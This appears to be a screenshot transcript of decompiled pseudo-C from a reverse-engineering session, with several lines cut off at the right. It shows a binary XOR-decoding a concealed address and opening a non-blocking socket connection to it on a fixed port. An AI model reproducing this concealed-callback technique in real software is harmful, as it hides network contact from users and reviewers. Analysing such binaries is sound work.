 23
24 bVar9 = 0;
25 local_40 = *(long *)(in_FS_OFFSET + 0x28);
26 __cp = (char *)malloc(8);
27 puVar6 = (undefined *)0x104dc5;
28 uVar8 = 0x42;
29 do {
30 local_44 = *(undefined2 *)(puVar6 + -1);
31 local_42 = 0;
32 lVar3 = strtol((char *)&local_44,(char **)0x0,0x10);
33 puVar7 = puVar6 + 2;
34 __cp[(ulong)(puVar6 + -0x104dc5) >> 1] = (byte)lVar3 ^ (byte)uVar8;
35 puVar6 = puVar7;
36 uVar8 = (int)lVar3;
37 } while (puVar7 != &DAT_00104dd3);
38 __cp[7] = '\0';
39 local_d8.tv_sec = 0;
40 local_d8.tv_usec = 5000;
41 DAT_001071a0 = socket(2,1,0);
42 if (-1 < DAT_001071a0) {
43 uVar1 = fcntl(DAT_001071a0,3,0);
44 if (-1 < (int)uVar1) {
45 iVar2 = fcntl(DAT_001071a0,4,(ulong)uVar1 | 0x800);
46 if (-1 < iVar2) {
47 _DAT_00107194 = 0x30303030;
48 uRam0000000000107198 = 0x30303030;
49 uRam000000000010719c = 0x30303030;
50 _DAT_00107190 = 0xdd630002;
51 iVar2 = inet_pton(2,__cp,&DAT_00107194);
52 if (0 < iVar2) {
53 uVar4 = 0;
54 free(__cp);
55 iVar2 = connect(DAT_001071a0,(sockaddr *)&DAT_00107190,0x10);
56 if (iVar2 < 0) {
57 pfVar5 = &local_c8;
58 for (lVar3 = 0x10; lVar3 != 0; lVar3 = lVar3 + -1) {
59 pfVar5->fds_bits[0] = 0;
60 pfVar5 = (fd_set *)((long)pfVar5 + ((ulong)bVar9 * -2 + 1)
61 }
62 lVar3 = __fdelt_chk((long)DAT_001071a0);
63 local_c8.fds_bits[lVar3] = local_c8.fds_bits[lVar3] | 1L <<
64 iVar2 = select(DAT_001071a0 + 1,(fd_set *)0x0,&local_c8,(fd_
65 uVar4 = (uint)CONCAT71((int7)((ulong)&local_c8 >> 8),iVar2 <
66 }
67 uVar1 = fcntl(DAT_001071a0,4,(ulong)uVar1);
68 iVar2 = -(uVar1 >> 0x1f | uVar4);
69 goto LAB_00103745;
70 }
71 }
72 }
73 }